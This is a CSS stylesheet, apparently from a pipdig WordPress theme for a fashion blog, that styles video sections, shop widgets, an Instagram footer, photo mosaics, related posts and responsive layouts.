.videos .video .video-placeholder-small {
	background-color: black;
	height: 160px;
}

.pipdig-popular-post-container {
	padding: 30px;
}

.pipdig-popular-post {
	z-index: 1;
	position: relative;
}
.pipdig-popular-post h2 {
	margin-top: 10px;
	font-size: 31px;
}
.pipdig-popular-post-image-big {
	max-width: 420px;
	height: 280px;
	margin: 0 auto;
	background-position: center;
	background-size: cover;
	margin-top: 75px;
}

.pipdig-popular-post-image-small {
	background-position: center;
	background-size: cover;
	height: 160px;
}

.video-container .video-big {
	margin-top: 74px;
}
.videos>h2 {
	padding-top: 30px;
	padding-left: 50px;
}

.videos .video-container {
	padding: 30px;
}

.videos .video-container > div {
	z-index: 1;
}

.shape {
	z-index: 0;
	position: absolute;
	background-color: #d4c9b6;
}

.shape.shape-square {
	width: 245px;
	height: 245px;
}

.shape.shape-rectangle {
	width: 340px;
	height: 215px;
}

.video-shape-1 {
	transform: translate(50px, 525px);
}

.video-shape-2 {
	transform: translateX(910px)
}
.video-shape-3 {
	transform: translate(700px, 440px);
}

.video-shape-4 {
	transform: translate(30px, 0)
}

.pd-nav-underlay-content h2 {
	font-size: 4.5em;
	text-transform: none;
	margin: 0.2em 0;
}

.pd-full-width-bg {
	position: relative;
}

.pd-full-width-bg > div {
	position: absolute;
	top: 0;
	left: calc(-50vw + 50%);
	width: 100vw;
	z-index: -1;
	background-color: #f1f1f1;
}

.pd-section.pd-full-width-bg-matcher {
	margin-bottom: 3em;
}

h2.pd-section-title {
	margin: 0 0 .5em;
	text-align: center;
	font: 2.5em 'didza', serif;
	text-transform: uppercase;
	letter-spacing: 3px;
}
.pd-excerpt {
	padding: 0 3em;
}

.pd-theme-img-border {
	border: 15px solid #f1f1f1;
}

.pd-theme-page-sep {
	width: 100%;
	height: 70px;
	background-color: #f1f1f1;
}

.pd-theme-full-width-container {
	width: 100%;
	margin-left: -10px;
	padding-right: 20px;
}

.pd-theme-big-yt-video .pd-theme-big-yt-video-padding {
	display: block;
	padding: 80px 70px 0 25px;
}

.pd-theme-side-title-outer {
	position: absolute;
	top: 60%;
	transform: translateY(-50%);
}
.pd-theme-side-title-inner {
	font-size: 1.4em;
}
.pd-theme-side-title-left {
	left: -70px;
}
.pd-theme-side-title-right {
	right: -220px;
	width: auto;
}

.pd-theme-homepage-intro-box-wrap {
	position: relative;
}
.pd-theme-homepage-intro-box {
	background: #f1f1f1;
	padding: 60px;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}
.pd-theme-homepage-intro-box h2 {
	font-size: 4em;
	line-height: 1.1;
}

.pd-theme-homepage-seemore {
	position: absolute;
	top: 20px;
	right: 20px;
}

.pd-theme-homepage-seemore-text {
	font-weight: 500;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.pd-font-post-titles {
	font-weight: 300;
	font-family: 'didza';
	text-transform: none;
	letter-spacing: 0;
}
.pd-nav-underlay .pd-font-post-titles {
	font-size: 90px;
	line-height: 1.1;
}

/* SHOP stuff */
.page-template-template-shop .pd-section {
	margin: 3em 0;
}
#pd-theme-insta-look-big {
	
}
.pd-theme-insta-look {
	display: inline-block;
	width: 44%;
	margin: 2.5%;
}
.pd-theme-product {
	display: inline-block;
	width: 30%;
	margin: 1.5%;
	-moz-transition: all 0.15s ease-out; -webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
}
.pd-theme-product img {
	max-width: 100%;
	max-height: 150px;
}
.pd-theme-product:hover {
	opacity: .6;
}
.pd-theme-vertical-products-outer {
	height: 600px;
	overflow: auto;
	box-shadow: 0 8px 6px -7px #e5e5e5;
}
.pd-theme-vertical-products-inner {
	overflow-y: auto;
}
#pd-theme-shopthislook {
	margin-top: 0;
}
#pd-theme-shopthislook h3 {
	font-size: 1.8em;
	margin-top: 30px;
}
#pd-theme-insta-look-big-container {
	padding: .5em;
}
#pd-theme-shopthislook-products {
	overflow-y: auto;
	height: 565px;
	width: 100%;
}
#pd-theme-shopthislook-products a img {
	width: 100px;
}

.stp-outer {
	max-width: 100% !important;
}
/****************** */

.pd-post-meta {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
}

#pd-theme-video-trailer {
	width: 100%;
}

.pd-theme-outfit-date {
	font-size: 11px;
	color: #626262;
	margin-top: 10px;
	margin-bottom: -5px;
}

/**
REUSABLE
**/

.pd-thumb-img {
	height: 250px;
}

.pd-thumb-img-big {
	height: 500px;
}

.pd-section {
	margin: 2em 0;
}

.pd-cover-img {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}
.pd-cover-img-filler {
	visibility: hidden;
	opacity: 0;
	width: 100%;
}

.pd-section-post-with-info-image {
	height: 250px;
	max-width: 100%;
}

.pd-section-post-with-info-content {
	padding: 30px 1em;
	background-color: #f1f1f1;
	margin-top: 20px;
}

.pd-section-post-side-by-side-post-image {
	height: 250px;
	width: 100%;
}

.pd-col-p {
	padding: 0.5em 0.5em;
}

.pd-col-p-t {
	padding-top: 2.5em;
}

.pd-col-p-b {
	padding-bottom: 2.5em;
}

.pd-section-p-tb {
	padding-top: 2.5em;
	padding-bottom: 2.5em;
}

.pd-section-p-lr {
	padding-left: 2.5em;
	padding-right: 2.5em;
}

.pd-txt-align-center {
	text-align: center;
}

.pd-txt-trans-uppercase {
	text-transform: uppercase;
}

.pd-txt-letter-spacing-1 {
	letter-spacing: 1px;
}
.pd-txt-letter-spacing-2 {
	letter-spacing: 2px;
}
.pd-txt-letter-spacing-3 {
	letter-spacing: 3px;
}
.pd-txt-letter-spacing-4 {
	letter-spacing: 4px;
}
.pd-txt-letter-spacing-none {
	letter-spacing: 0;
}
.pd-txt-weight-bold {
	font-weight: 500;
}

.pd-rotated-text-container-outer {
	position: relative;
}
.pd-rotated-text-container {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.pd-rotate-text-left {
	transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	min-width: 300px;
}
.pd-sideways-title-didot h2 {
	font: 30px 'didza';
	letter-spacing: 5px;
	text-transform: uppercase;
}
.pd-sideways-view-more a {
	font: 600 18px 'Montserrat';
	text-transform: uppercase;
	letter-spacing: 3px;
}
.pd-sideways-title-padding-left {
	margin: 0;
	padding: 15px 0 0;
}
.pd-sideways-title-padding-right {
	margin: 0;
	padding: 0 0 15px;
}

.pd-rotated-text {
	text-align: center;
	height: auto;
	line-height: 30px;
	width: 360px;
	position: absolute;
	bottom: -30px;
}

.pd-nav-underlay {
	height: calc(100vh + 100px);
	margin-left: -10px;
	margin-right: -10px;
	margin-top: -100px;
}

.pd-nav-underlay-bg {
	height: 100%;
}

.pd-nav-underlay-content {
	display: flex;
	justify-content: center;
	flex-direction: column;
	text-align: center;
	height: 100%;
}

ul.pd-list-style-none {
    list-style: none;
    margin: 0;
    padding: 0;
}

.pd-theme-grid-post-title {
	font-size: 31px;
}

.pd-theme-seondary-title-font {
	font-family: 'didza';
	text-transform: uppercase;
	letter-spacing: 5px;
}

.pd-shop-my-wardrobe-title {
	font-size: 2.2em;
	margin-top: 30px;
}
.pd-theme-shopthislook-title {
	
}

#pd-theme-insta-look-vertical-outer {
	overflow-y: auto;
	box-shadow: 0 8px 6px -7px #e7e7e7;
}
#pd-theme-insta-look-vertical-inner {
	overflow-x: hidden;
	overflow-y: auto;
}

/* pd-p-t-2, pd-p-t-3, pd-p-b-1, pd-p-b-2, etc for all directions */
.pd-p-t-1 {
	padding-top: 1em;
}

/**
 REUSABLE END
**/

.pd-theme-shop-product-container {
	position: relative;
}

.pd-theme-shop-product {
	position: absolute;
	bottom: 0;
	width: 150px;
	height: 230px;
	background-color: #fff;
	padding: 10px;
	text-align: left;
}

.pd-theme-shop-product .pd-theme-shop-product-image {
	max-height: 190px;
}

.pd-theme-shop-product-right {
	right: 0;
}

.pd-theme-shop-product-left {
	left: 0;
}

.pd-theme-nav-cats {
	text-align: center;
}

.pd-theme-nav-cats ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.pd-theme-nav-cats ul li {
	padding: 0.5em 1em;
	font-weight: bold;
	font-size: 1.2em;
	text-transform: uppercase;
	display: inline-block;
	letter-spacing: 1px;
}
.pd-theme-nav-cats ul li a {
	color: #929292;
}
.pd-theme-nav-cats ul li.current-menu-item a {
	color: #222;
}

.pd-theme-nav-subcats {
    max-width: 650px;
    margin: 0 auto;
}

.pd-theme-nav-subcats-cat {
    margin: 0.6em 0.5em;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.pd-theme-nav-subcats-cat a {
	padding: 1em 1.2em;
	display: block;
	line-height: 1;
	background-color: #f1f1f1;
	letter-spacing: 1px;
}
.pd-theme-nav-subcats-cat a:hover {
	background-color: #fff;
}

.pd-theme-grid-post {
	margin-bottom: 20px;
	padding: 10px;
}

.pd-theme-padding-15 {
	padding: 15px;
}

.outfits .outfit-image {
	height: 320px;
	background-position: center;
	background-size: cover;
}

.outfits .outfit {
	padding: 0 10px;
}

/* Helpers */

.txt-no-spacing {
	letter-spacing: initial;
}

.txt-capitalize {
	text-transform: capitalize;
}

.txt-uppercase {
	text-transform: uppercase;
}

.in-your-inbox {
	margin-top: 60px;
}
.in-your-inbox-form input[type="text"] {
	width: 50%;
	border: 1px solid black;
	padding: 1.2em;
}

.in-your-inbox-form input[type=text]::placeholder {
	text-transform: uppercase;
}

.in-your-inbox-form input[type=submit] {
	padding: 1.5em 1.8em;
	border: 1px solid #f1f1f1;
	background-color: #f1f1f1;
	font-weight: bold;
	letter-spacing: 0.2em;
	font-size: 0.8em;
}

.in-your-inbox-label {
	line-height: 3.2em;
	letter-spacing: 0.2em;
	padding-right: 25px;
	text-align: right;
	position: relative;
}
.in-your-inbox-label > div {
	position: absolute;
	top: 50%;
	right: 20px;
	transform: translateY(-50%);
	font-weight: 500;
}
.in-your-inbox-label > div > span {
	font-family: 'didza', serif;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 3px;
}

.search-bar {
	width: 80px;
	padding: 3px;
	border: none;
	background: none;
	border-bottom: 1px solid #000;
	color: #000;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.search-bar::placeholder {
	color: #000;
	text-transform: uppercase;
	opacity: 1;
}

.search-bar-nav {
	padding: 3px;
	border: none;
	background: none;
	text-transform: uppercase;
}

.search-bar-nav::placeholder {
	opacity: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image {
	max-width: 100%;
	text-align: right;
}

.pipdig-bb-photo-mosaic .mosaic-image.mosaic-image-text-left {
	text-align: left;
}

.pd-mosaic-img-border {
	border: 15px solid #f1f1f1;
}

.pipdig-bb-photo-mosaic .mosaic-image-right {
	top: 50%;
	transform: translateY(-50%);
	right: 0;
	max-width: 365px;
	position: absolute;
}

.pipdig-bb-photo-mosaic .mosaic-image-left {
	max-width: 518px;
}

.pipdig-bb-photo-mosaic .mosaic-info {
	display: inline-block;
}

.pipdig-bb-photo-mosaic .mosaic-info p {
	margin: 0;
}

.pipdig-bb-photo-mosaic .mosaic-icon {
	display: inline-block;
	font-size: 2.2em;
	margin: 0 .3em;
}

.pipdig-bb-photo-mosaic a.mosaic-bottom-container {
	display: inline-block;
	vertical-align: top;
	padding: 0 10px;
	margin-top: 6px;
	position: relative;
	min-width: 130px;
	max-width: 196px;
	color: #000;
	z-index: 10;
	border-right: 1px solid #ababab;
	margin-right: 14px;
}

.pipdig-bb-photo-mosaic .mosaic-image.mosaic-image-text-left a.mosaic-bottom-container {
	border-right: none;
	border-left: 1px solid #ababab;
	margin-right: 0;
	margin-left: 14px;
}


.pipdig-bb-photo-mosaic a.mosaic-bottom-container.mosaic-top {
	position: absolute;
	margin-top: -60px;
}

.pipdig-bb-photo-mosaic .mosaic-product-popup {
	position: absolute;
	bottom: 100%;
	left: 0;
	width: 100%;
	padding: 16px;
	background-color: #fff;
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.pipdig-bb-photo-mosaic .mosaic-product-popup img {
	max-width: 100%;
}

.pipdig-bb-photo-mosaic a.mosaic-bottom-container:hover .mosaic-product-popup {
	opacity: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image-top {
	position: absolute;
	width: 40%;
	right: 20%;
	z-index: 2;
}

.pipdig-bb-photo-mosaic .mosaic-image-middle {
	position: absolute;
	width: 50%;
	top: 200px;
	left: 50px;
	z-index: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image-bottom {
	position: absolute;
	width: 50%;
	right: 50px;
	top: 400px;
}

.pipdig-bb-photo-mosaic.pipdig-bb-photo-mosaic-2 {
	width: 100%;
	height: 1150px;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-left {
	position: absolute;
	width: 35%;
	text-align: left;
	margin-top: 120px;
	z-index: 2;
}

/*
.pipdig-bb-photo-mosaic .mosaic-image-row-left img {
	height: 230px;
}
*/

.pipdig-bb-photo-mosaic .mosaic-image-row-middle {
	position: absolute;
	left: 0;
	right: 0;
	max-width: 45%;
	margin: 0 auto;
	z-index: 1;
	margin-top: 80px;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-right {
	position: absolute;
	right: 0;
	max-width: 40%;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-right img {
	max-height: 480px;
}

.pipdig-bb-photo-mosaic.pipdig-bb-photo-mosaic-3 {
	width: 100%;
	height: 500px;
}

.single .underlay {
	height: 475px;
	margin-left: -10px;
	margin-right: -10px;
	margin-top: -65px;
}

.single .underlay .underlay-background {
	height: 100%;
	background-position: center;
	background-size: cover;
}

.other-post {
	padding: 0 0.8em;
}

.pipdig-no-beaver {
	max-width: 970px;
	margin-left: auto;
	margin-right: auto;
}

.entry-title {
	font-size: 3.5em;
}
.entry-content {
	text-align: justify;
	margin-bottom: 40px;
	line-height: 1.7;
}
.entry-content img {
	max-width: 100%;
	height: auto;
}

.pd-theme-insta-smaller {
	max-width: 80%;
	margin: 20px auto 0;
}

.pd-theme-rs-col-l {
	float: left;
	width: 20%;
	padding-right: 40px;
	box-sizing: border-box;
	text-align: center;
}

.pd-theme-rs-col-r {
	float: left;
	width: 80%;
	box-sizing: border-box;
}

.pd-theme-rs-title {
	
}

.pd-theme-rs-title h3 {
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: 500;
	text-align: center;
	margin-top: 50px;
}

.pd-theme-custom-yt-lity {
	background-color: #fff;
	width: 700px;
	position: relative;
}

.pd-theme-custom-yt-lity iframe {
	width: 100%;
	height: 400px;
}

.pd-theme-custom-yt-lity-desc {
	padding: 20px;
	overflow: hidden auto;
	max-height: 300px;
}

pre.pd-theme-custom-yt-lity-desc {
	font: 400 12px 'Montserrat', Arial, sans-serif;
	white-space: pre-wrap;       /* Since CSS 2.1 */
    white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
    white-space: -pre-wrap;      /* Opera 4-6 */
    white-space: -o-pre-wrap;    /* Opera 7 */
    word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

.pd-theme-custom-yt-lity-desc a {
	text-decoration: underline;
}

#pd-theme-shop-insta-home .pd-cover-img {
	margin-bottom: 15px;
}
#pd-theme-shop-insta-home .shopthepost-widget {
	width: 85%;
	margin: 0 auto;
}


h2.pd-theme-section-title {
	font: 2.4em 'didza', serif;
	text-transform: uppercase;
	letter-spacing: 3px;
	position: absolute;
	top: 0;
	z-index: 2;
}

.lity {
	z-index: 99999 !important;
}

/* Instagram ********************/
#p3_instagram_footer {
	margin-top: 3em;
}
.p3_instagram_post {
	width: 12.5%;
	position: relative;
	display: block;
	float: left;
	text-align: center;
	line-height: 0;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	-moz-transition: all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;
}
.p3_instagram_post img {
	width: 100% !important;
	height: auto;
}
.p3_instagram_post .p3_instagram_likes {
	font: 500 11px 'Montserrat', Arial, sans-serif;
	letter-spacing: 1px;
	color: #000;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
.p3_instagram_post .p3_instagram_comments {
	color: #fff;
	position: absolute;
	bottom: 5%;
	left: 5%
}
.p3_instagram_post_overlay {
	background: rgba(255,255,255,.8);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	-moz-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;
	line-height: 1;
}

.p3_instagram_post:hover .p3_instagram_post_overlay {
    opacity: 1;
}

/* END Instagram *****************/



/* Parallax Banner */ 
.pipdig_parallax_banner {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 800px;
background-size: cover;
background-attachment: fixed;
background-repeat: no-repeat;
background-position: center;
}

/* rewardStyle products */
.pipdig_rs_widget .home-grid-rs {
padding: 10px;
margin: 0;
background: #fff;
border: 3px solid #eee;
position: relative;
}
.pipdig_rs_widget .home-grid-rs h3 {
margin: 0 0 15px;
text-align: center;
font-size: 20px;
}
.pipdig_rs_widget .post-grid-rs .pipdig-rs-widget {
padding: 0;
}

.pipdig_rs_widget .pipdig-rs-widget .pipdig-rs-product {
	display: inline-block;
	float: none;
}
.single .pipdig_rs_widget .home-grid-rs {
	border: none;
}
.pipdig_rs_widget h3.pipdig_rs_widget_side_title {
	font: 30px Proxima Nova Bd;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}




/* old theme */
.pipdig-full-width-img {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 700px;
margin: 15px 0;
background-size:cover;
background-position: center;
background-attachment:fixed;
}
.statement_header {
text-align: center;
background: #fff;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
height: 4px;
margin: 30px 0 20px;
}
.statement_header h3 {
background: #fff;
display: inline-block;
margin: 0;
padding: 0 20px;
position: relative;
top: -18px;
}
.pipdig_rs_shopthepost {
border: 1px solid #ddd;
padding: 10px 10px 20px;
margin-bottom: 25px;
text-align: center;
}
.pipdig-parallax {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 650px;
background-size:cover;
background-attachment:fixed;
background-repeat: no-repeat;
}
.p3_iwtb {
	position: relative;
}
.p3_iwtb_image {
	width: 72%;
}
.p3_iwtb_text_box {
	position: absolute;
	top: 500px;
	right: 0;
	margin: 10px;
	padding: 20px;
	background: #fff;
	/* background: rgba(255,255,255,.97); */
	border: 1px solid #ddd;
	width: 48%;
}
.p3_iwtb_text_box_left {
	left: 0;
	right: auto;
}
.p3_iwtb_text_box h2, .p3_iwtb_text_box h3 {
	margin-top: 0;
}
/* left/right columns */
.pipdig_left, .pipdig_right {
float: left;
width: 49%;
margin: 10px 0;
}
.pipdig_right {
float: right;
}

.pipdig_col1, .pipdig_col2, .pipdig_col3 {
float: left;
width: 32%;
}
.pipdig_col2, .pipdig_col3 {
margin-left: 2%;
}

/* pipdig_image_overlay */
.editorial-photo-text p {
margin: 0;
}

/* pipdig_image_side */
.pipdig_image_side_text {
text-align: center;
display: table-cell;
vertical-align: middle;
width: 1000px;
max-width: 100%;
overflow: hidden;
padding: 15px;
}

#disqus_thread {
	max-width: 1000px;
	margin: 0 auto;
}

#p_related {
	text-align: center;
	max-width: 1000px;
	margin: 40px auto 120px;
}
#p_related h2 {
	font-size: 3em;
}
.p_related_post {
	width: 33.333333333%;
	float: left;
	height: 300px;
	position: relative;
}
.p_related_post .pd-cover-img {
	height: 300px;
}


/* Responsive */

.pd-theme-show-mobile {
	display: none;
}

@media only screen and (max-width: 1440px) {
	.video-shape-1 {
		transform: translate(45px, 345px);
	}
	.video-shape-2 {
		transform: translateX(600px)
	}
	.video-shape-3 {
		transform: translate(700px, 440px);
	}

	.video-shape-4 {
		transform: translate(30px, 0)
	}
	
	.pd-theme-homepage-intro-box {
		padding: 10px;
	}
	.pd-theme-homepage-intro-box h2 {
		font-size: 3em;
	}
	
}

@media only screen and (max-width: 1024px) {
	.footer, 
	.footer .pipdig {
		text-align: center;
	}

	.contact-us .contact-text-underlay,
	.contact-us .featured-image,
	.header-nav .main-nav li:nth-child(n+2),
	.header-nav .secondary-nav {
		display: none;
	}

	.header-nav a.nav-toggle {
		font-size: 2em;
	}
	
	.pd-theme-side-title-outer {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.pd-col-p {
		padding-bottom: 4em;
		padding-left: 0;
		padding-right: 0;
	}

	.pd-section > h2 {
		text-align: center;
	}
	
	.pd-section-p-lr {
		padding-left: 0;
		padding-right: 0;
	}

	.pd-section-p-tb {
		padding-top: 0.3em;
		padding-bottom: 0.3em;
	}

	.pd-section-post-with-info-content {
		margin-top: 0;
	}

	.side-text {
		transform: none;
	}
	
	.contact-us .contact-text-container {
		position: relative;
		width: 100%;
		top: 0;
		transform: none;
		padding: 0;
	}
	
	.contact-us {
		text-align: center;
	}

	.post-image {
		max-height: none !important;
	}

	.box .post-content {
		margin-top: 0 !important;
	}

	.pipdig-bb-photo-mosaic .mosaic-image-top {
		right: 0 !important;
	}
	
	.pd-rotated-text {
		/* text-align: center; */
		height: auto;
		line-height: initial;
		width: auto;
		position: relative;
		bottom: unset;
	}

	.pd-rotate-text-left {
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
	}
	.pd-section-title {
		margin: .6em auto;
	}
	
	
	.pd-theme-big-yt-video .pd-theme-big-yt-video-padding {
		padding: 0;
	}
	.pd-theme-custom-yt-lity {
		width: 100%;
	}
	
	.p3_iwtb_image {
		width: 100%;
	}
	.p3_iwtb_text_box {
		margin: 0;
		width: 100%;
		top: auto;
		position: relative;
	}
	.pipdig-parallax {
		height: 300px;
	}
	
	.pd-theme-rs-col-l, .pd-theme-rs-col-r {
		float: none;
		width: 100%;
		text-align: center;
		padding: 10px;
	}
}

@media(max-width: 567px) {
	.pd-theme-homepage-seemore {
		position: relative;
		padding-bottom: 20px;
		right: unset;
		top: unset;
	}

	.pd-theme-custom-yt-lity iframe {
		width: 100%;
		height: 200px;
	}

	.logo-text {
		font-size: 35px;
		letter-spacing: 4px;
	}
	.pd-nav-underlay {
		height: 100vh;
	}
	.pd-theme-hide-mob {
		display: none;
	}
	.pd-theme-show-mobile {
		display: block;
	}
	.pd-theme-mobile-margin {
		margin-bottom: 40px;
	}
	
	.pd-section {
		margin: 1em 0;
	}
	
	.logo-text {
		letter-spacing: 6px;
	}
	
	.pd-theme-full-width-container {
		padding-right: 0;
	}
	
	.pd-theme-homepage-intro-box {
		background: none;
		position: relative;
		transform: none;
		padding: 0;
		top: auto;
	}
	.pd-section-post-with-info-content {
		background: none;
		padding: 0;
	}
	
	.pd-nav-underlay-content h2 {
		font-size: 2em;
		line-height: 1.1;
	}
	
	.pd-theme-page-sep {
		display: none;
	}

	.pd-theme-nav-cats ul li {
		display: block;
		padding: 0.5em 0;
	}

	.pipdig-bb-photo-mosaic .mosaic-image-right {
		top: initial;
		transform: none;
		right: initial;
		max-width: 365px;
		position: relative;
	}

	.pipdig-bb-photo-mosaic .mosaic-image {
		position: relative;
		margin: 0;
		max-width: unset;
		max-height: unset;
		z-index: 0;
		left: unset;
		right: unset;
		top: unset;
		bottom: unset;
	}

	.pipdig-bb-photo-mosaic .mosaic-image img {
		height: auto;
	}

	.pipdig-bb-photo-mosaic .mosaic-product-popup {
		opacity: 1;
	}

	.pipdig-bb-photo-mosaic a.mosaic-bottom-container {
		margin-bottom: 20px;
	}
	
	.single .underlay {
		display: none;
	}

	.sidenav {
		width: 100%;
	}

	.shape {
		display: none;
	}

	.in-your-inbox-form {
		text-align: center;
	}

	.in-your-inbox-form input[type=text] {
		width: 50%;
	}
	
	.pd-theme-vertical-products-outer {
		height: 400px;
	}
	#pd-theme-shopthislook h3 {
		margin-top: 0;
	}
	.pd-theme-grid-post {
		margin-bottom: 0;
	}
	.pd-theme-padding-15 {
		padding: 0;
	}
	.in-your-inbox-label {
		padding-right: 0;
		text-align: center;
	}
	.pd-theme-section-title {
		text-align: center;
	}
	.pd-theme-insta-smaller {
		max-width: 100%;
	}
	.p3_instagram_post {
		width: 25%;
    }
	.pd-excerpt {
		padding: 0 1em;
	}
	.pd-nav-underlay .pd-font-post-titles {
		font-size: 3em;
	}
	.pd-theme-homepage-intro-box h2 {
		font-size: 2.5em;
	}
	.in-your-inbox-label > div {
		position: relative;
		top: auto;
		right: auto;
		transform: none;
		margin-bottom: 10px;
	}
	.pd-container {
		padding: 0 10px;
	}
	.pd-section-coloured {
		background: #fff;
	}
	h2 {
		font-size: 1.8em;
	}
	h2.pd-theme-section-title {
		position: relative;
		top: auto;
	}
	.pd-rotated-text-container {
		position: relative;
		top: auto;
		left: auto;
		transform: none;
	}
	.pd-sideways-title-padding-left {
		margin-bottom: 15px;
	}
	.pd-sideways-view-more a {
		padding: 10px 25px;
		background: #f1f1f1;
	}
	
	.p_related_post {
		width: 50%;
	}
	.p_related_post .pd-cover-img {
		height: 200px;
	}
	.p_related_post_last {
		display: none;
	}

	#pd-theme-shopthislook-products {
		height: auto;
		padding-bottom: 25px;
	}
}